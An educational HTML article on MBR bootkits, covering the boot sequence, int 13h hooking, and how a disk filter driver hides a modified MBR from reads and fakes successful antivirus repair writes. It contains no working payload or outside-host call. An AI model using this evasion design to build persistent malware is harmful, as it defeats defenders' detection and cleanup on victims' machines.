

<file: 1c71c98bb161ed6ab82389d59d36580e/rootkit.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rootkits &amp; Bootkits In-Depth Dive</title>
    <style>
        body { font-family: Arial, sans-serif; line-height: 1.6; margin: 40px; background-color: #f9f9f9; color: #333; }
        h1 { color: #2c3e50; }
        h2 { color: #34495e; }
        h3 { color: #2980b9; }
        h4 { color: #7d87b3; }
        code { background: #f4f4f4; padding: 5px; border-radius: 5px; }
        pre { background: #eee; padding: 10px; border: 1px solid #ccc; }
        ul, ol { margin-left: 20px; }
        .section { margin-bottom: 40px; }
        .example { background: #fff; border: 1px solid #ddd; padding: 15px; }
        .tool { font-weight: bold; }
    </style>
</head>
<body>
    <h1>Malicious Rootkits - Deep dive into the history of persistence. </h1>
    <p><strong>For educational purposes only. Do not use for malicious activities.</strong></p>

    <div class="section">
        <h2>1. Understanding the Concept of a Rootkit</h2>
        <p>A rootkit is a set of malicious instructions designed to conceal the presence of malicious software and often give persistant access to a machine while often surviving reboots. Note that some rootkits technically only live in RAM and might not survive reboots. There are many levels of rootkits targetting different infrastructure, this page will cover the most pertinent ones.
            Rootkits can run at many different privilege levels. Please note that this document assumes you already have a deep knowledge of computing and how a CPU works. This is not a good article to learn the fundamentals or computing.
        </p>

        <h3>The process of infection</h3>
        <p>After getting code execution as SYSTEM on Windows, either via a malicious installer running privileged or via an exploit, an attacker might want to enable future access on this machine for things like stealing credentials or personal information. One way to do this is by modifying the MBR and this is what this article will focus on.</p>

        <h3>Different levels of rootkits</h3>
        <p>As mentionned earlier, attackers have a wide variety of targets when trying to enable persistance in Windows.</p>
        <ul>
            <li>Bootkit</li>
            <li>Hypervisor rootkit</li>
            <li>Firmware rootkit</li>
        </ul>

        <h3>Traditional Bootkits</h3>
        <p>Bootkits usually target the MBR (Master Boot Record) and fall in one of those categories:</p>

        <ol>
            <li>
                <strong>MBR bootkit:</strong> Attackers target the Master Boot Record to redirect code execution before boot to a known payload location in a hidden part of the disk.
                <p>It is important to understand what the MBR actually represents to understand why this kind of attack works. The Master Boot Record represents the first 512 bytes of the disk and contains code to be executed before the operating system actually runs. It also contains the partition table and the boot signature.</p>
                <ul>
                    <li>First step: gain code execution as Administrator/SYSTEM. The reason why such a high level of privilege is required: raw write access to <code>\\.\PhysicalDrive0</code> is needed, and Windows only hands that to an elevated process.</li>
                    <li>Second step: stashing the real MBR somewhere safe. A valid copy is needed, because we will need to jump to it after executing the payload.</li>
                    <li>Third step: writing the payload somewhere safe aswell. We cannot write it directly in the first 512 bytes of the disk, the MBR, so we will write it somewhere else and jump to it.</li>
                    <li>Fourth step: overwriting sector 0 with the malicious hook. We need to keep the original 4 partition-table entries so the disk still looks normally partitionned and Windows still mounts.</li>
                </ul>
            </li>
        </ol>

        <p>After this, the installation phase is done. Let's take a deep dive into what happens on boot.</p>

        <h4>On boot</h4>
        <ol>
            <li>
                The BIOS loads sector 0. Here is an example of the traditional Microsoft-compatible MBR bootstrap code found on BIOS/MBR installations of Windows:
                <pre><code>   33 C0       xor ax, ax
    8E D0       mov ss, ax         ; stack segment = 0
    BC 00 7C    mov sp, 0x7C00     ; stack grows down from just below our code
    8E C0       mov es, ax
    8E D8       mov ds, ax
    BE 00 7C    mov si, 0x7C00     ; SOURCE = where BIOS put us
    BF 00 06    mov di, 0x0600     ; DESTINATION = 0x0600
    B9 00 02    mov cx, 0x0200     ; count = 512 bytes
    FC          cld                ; copy forward
    F3 A4       rep movsb          ; copy 512 bytes: 0x7C00 -> 0x0600
    50 68 1C 06 CB  push..; retf   ; far-jump to 0000:061C (the copy)</code></pre>
            </li>
            <li>
                We need to remember that the MBR is only 512 bytes. We get 446 for code/metadata, 64 for the partition table and the last 2 are reserved for the <code>0x55AA</code> signature.
                Therefore, any code we place in sector 0 on disk only has 446 bytes to work with at best. This is not enough. The code injected into the MBR is a tiny first-stage loader,
                whose entire job is to drag the real malicious code (that lives somewhere else on disk, with considerably more space available) into memory and jump to it before booting Windows.
            </li>
            <li>
                It gets interesting, because the legitimate Windows MBR is ALSO a tiny loader. Its job is to scan the partition table and find the active partition, before transferring execution to it. The bootkit simply adds some instructions
                before this legitimate loader.
            </li>
            <li>
                Before diving deeper, let's make sure we understand the essentials. The CPU boots in "real mode", with no memory protection, no operating system. This means any code that is ran
                here can read/write at any address on addressable memory and touch the hardware directly. Addresses are written <code>segment:offset</code>, and the physical address is <code>segment * 16 + offset</code>.
                So <code>0000:7C00</code> = physical <code>0x7C00</code>. There is a reason why it jumps to <code>0x7C00</code>, but this is beyond the scope of this article. It is mainly for compatibility
                with the older computers.
            </li>
        </ol>

        <h4>BIOS interrupts</h4>
        <pre><code>Interrupt       Service
────────────────────────────────────────────────────────────────
int 10h         Video — print char, set mode
int 11h         Equipment list
int 12h         Conventional memory size
int 13h         Disk — read/write sectors
int 14h         Serial port
int 15h         Misc system — A20 gate, E820h memory map
int 16h         Keyboard
int 18h         Boot failure handler ("no bootable device" / ROM BASIC)
int 19h         Bootstrap loader — (re)load the boot sector
int 1Ah         RTC / time (and PCI BIOS)</code></pre>

        <ol start="5">
            <li>
                We are able to call those BIOS interrupts with barely any code loaded because the BIOS interrupt handlers are available through the firmware before our bootloader even starts executing. When the computer is
                powered on, the BIOS starts executing code stored in the motherboard's BIOS ROM. Among other things, it initializes the <strong>Interrupt Vector Table</strong> (IVT). In x86 Real Mode, the first 1KiB of
                conventional memory is reserved for the IVT. It occupies 256 * 4 = 1024 bytes. Each entry contains a far pointer:
                <ul>
                    <li>16-bit offset</li>
                    <li>16-bit segment</li>
                </ul>
                That leaves space for 256 interrupt vectors. Each entry points to the actual code responsible for handling that interrupt. If you read carefully the interrupt table snippet shown above, you might have noticed
                <code>int 13h</code> that would seem pretty interesting to attackers. We will come back to this later on. Let's continue with the normal boot process on Legacy BIOS.
            </li>
            <li>
                After validating the partition table, the MBR reads the active partition's first sector. It retrieves the partition's starting location and calls <code>int 13h</code> to read that sector and loads it to <code>0x7C00</code>.
                That sector is the <strong>VBR (Volume Boot Record).</strong>
                The pattern here is that the MBR is just a hook that finds the right partition and loads the next stage to <code>0x7C00</code>. On modern Windows (BIOS mode), the active partition is usually a small reserved
                partition, not <code>C:</code>. It holds the boot file and is usually between 100-500Mb.
            </li>
            <li>
                After this, the control has been passed to the VBR. One distinction here, the VBR is filesystem-aware. With enough logic now in memory, this code can crawl the filesystem and load the <code>bootmgr</code> file into
                memory and jump to it. From here, <code>bootmgr</code> switches the CPU to protected mode during its initialization. On 64-bit Windows installations, it also transitions to 64-bit long mode after loading the Windows OS loader (winload.exe).
            </li>
        </ol>

        <h4>How a bootkit differs from regular boot</h4>
        <ol>
            <li>The initial steps are the same. The BIOS loads sector 0 to <code>0x7C00</code> and jumps in.</li>
            <li>We relocate the stub out of <code>0x7C00</code>, since the real MBR is expected to run here shortly.</li>
            <li>Stub hooks <code>int 13h</code> and saves the original vector at <code>0x0000:0x004C</code> and writes its own handler address here.</li>
            <li>The stub reads the malware payload from the disk into RAM via <code>int 13h</code>, the BIOS interrupt responsible for read/write in Real Mode. It cannot execute directly from disk, so everything needs to be loaded into
                RAM before jumping there. Once the payload is executed, we just have to chain back to the real MBR after restoring its expected execution location. Normal boot process resumes. We are essentially just adding a step to execute our malware written somewhere on the disk.</li>
        </ol>

        <p>At this point, you might think this kind of bootkit would be easily detectable. We just need to inspect the MBR at runtime, and see if it differs from the original MBR. Seems pretty easy, right?</p>

        <h4>Basic Anti-Detection at Runtime</h4>
        <p>By default, when something tries to read from disk sector 0 from inside Windows, the flow looks like this:</p>
        <ul>
            <li>User mode calls <code>ReadFile</code> on a handle to <code>\\.\PhysicalDrive0</code>.</li>
            <li>That becomes <code>NtReadFile</code> and the I/O manager builds an IRP (I/O Request Packet) with the major function <code>IRP_MJ_READ</code>.</li>
            <li>The IRP travels down the device stack for <code>\Device\Harddisk0\DR0</code>: the disk class driver (<code>disk.sys</code>) on top all the way down to hardware.</li>
            <li>The hardware returns the sector, the IRP travels back up, and the bytes land in the caller's buffer.</li>
        </ul>

        <p>The bootkit's driver inserts itself into that stack, typically by <code>IoAttachDeviceToDeviceStack</code>, attaching itself as a lower filter below <code>disk.sys</code>. Now every
            <code>IRP_MJ_READ</code> passes through its code. When a request arrives, it checks two fields:</p>
        <ol>
            <li><code>Parameters.Read.ByteOffset</code>: the disk offset being read.</li>
            <li><code>Parameters.Read.Length</code>: how much is being read.</li>
        </ol>

        <p>If <code>ByteOffset</code> = 0 on the system disk, that's a read from the start of Sector 0, which might be an MBR read, and we can poison it. There are two main ways to do so.</p>
        <ol>
            <li>
                <strong>Completion-time edit:</strong> it registers an I/O completion routine, lets the real read go through to hardware, then in the completion routine, after the true bytes are in the buffer
                but before control returns to the caller, it overwrites the buffer with the stashed clean MBR. To the caller, nothing suspicious happened.
            </li>
            <li>
                <strong>Redirect:</strong> it rewrites the target offset so the read is served from the stashed clean copy somewhere on disk instead of sector 0.
            </li>
        </ol>

        <p>But hiding reads is not enough. A competent bootkit would also hide writes as a method of self-defense against a MBR clean. We could use the same technique to catch a <code>IRP_MJ_WRITE</code>, drop it
            but still return <code>STATUS_SUCCESS</code> if the write target was sector 0. This would trick a AV repair into saying "MBR repaired" while the infection is still untouched.</p>

        <ol>
            <li><strong>VBR/IPL bootkit:</strong> Attackers target the Volume Boot Record or Initial Program Loader, specifically to dodge detection via tools that only watch the MBR.</li>
        </ol>
        <p>Coming soon.</p>

        <ol>
            <li><strong>UEFI bootkit:</strong> Attackers target the ESP or firmware rather than the MBR.</li>
        </ol>
        <p>Coming soon.</p>
    </div>
</body>
</html>
</file>


